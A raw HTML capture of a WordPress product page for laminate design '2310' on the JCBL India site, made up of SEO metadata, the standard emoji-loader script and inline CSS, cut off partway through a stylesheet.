

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jcblfurnishing.com/product/2310/
body_size: 47537
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta name="google-site-verification" content="Sn4vm7FGPUbqF_U8TXsKA4bCmLjbuI2PP8iQNXTf6_U" />
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jcblfurnishing.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//jcblfurnishing.com/wp-content/uploads/2022/03/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//www.jcblfurnishing.com/wp-content/uploads/2022/03/favicon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//www.jcblfurnishing.com/wp-content/uploads/2022/03/favicon.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//www.jcblfurnishing.com/wp-content/uploads/2022/03/favicon.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//www.jcblfurnishing.com/wp-content/uploads/2022/03/favicon.png">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>2310 - JCBL India</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jcblfurnishing.com/product/2310/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="2310 - JCBL India" />
<meta property="og:url" content="https://jcblfurnishing.com/product/2310/" />
<meta property="og:updated_time" content="2022-04-02T12:06:15+00:00" />
<meta property="og:image" content="https://jcblfurnishing.com/wp-content/uploads/2022/04/2310-1024x1024.jpg" />
<meta property="og:image:secure_url" content="https://jcblfurnishing.com/wp-content/uploads/2022/04/2310-1024x1024.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="2310" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2310 - JCBL India" />
<meta name="twitter:image" content="https://jcblfurnishing.com/wp-content/uploads/2022/04/2310-1024x1024.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://jcblfurnishing.com/#organization","name":"JCBL India","url":"https://jcblfurnishing.com"},{"@type":"WebSite","@id":"https://jcblfurnishing.com/#website","url":"https://jcblfurnishing.com","publisher":{"@id":"https://jcblfurnishing.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://jcblfurnishing.com/wp-content/uploads/2022/04/2310-scaled.jpg","url":"https://jcblfurnishing.com/wp-content/uploads/2022/04/2310-scaled.jpg","width":"2560","height":"2560","caption":"2310","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://jcblfurnishing.com/product/2310/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://jcblfurnishing.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://jcblfurnishing.com/product/2310/","name":"2310"}}]},{"@type":"ItemPage","@id":"https://jcblfurnishing.com/product/2310/#webpage","url":"https://jcblfurnishing.com/product/2310/","name":"2310 - JCBL India","datePublished":"2022-04-02T12:06:14+00:00","dateModified":"2022-04-02T12:06:15+00:00","isPartOf":{"@id":"https://jcblfurnishing.com/#website"},"primaryImageOfPage":{"@id":"https://jcblfurnishing.com/wp-content/uploads/2022/04/2310-scaled.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://jcblfurnishing.com/product/2310/#breadcrumb"}},{"@type":"Product","name":"2310 - JCBL India","category":"Laminates &gt; High Pressure Laminates (HPL) &gt; WoodGrain","mainEntityOfPage":{"@id":"https://jcblfurnishing.com/product/2310/#webpage"},"image":[{"@type":"ImageObject","url":"https://jcblfurnishing.com/wp-content/uploads/2022/04/2310-scaled.jpg","height":"2560","width":"2560"}],"@id":"https://jcblfurnishing.com/product/2310/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="JCBL India &raquo; Feed" href="https://jcblfurnishing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JCBL India &raquo; Comments Feed" href="https://jcblfurnishing.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/jcblfurnishing.com\/wp-includes\/js\/wp-emoji.js?ver=6.6.2","twemoji":"https:\/\/jcblfurnishing.com\/wp-includes\/js\/twemoji.js?ver=6.6.2"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://jcblfurnishing.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jcblfurnishing.com/wp-includes/css/dist/block-library/style.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote.has-text-align-right{
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote.has-text-align-center{
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap 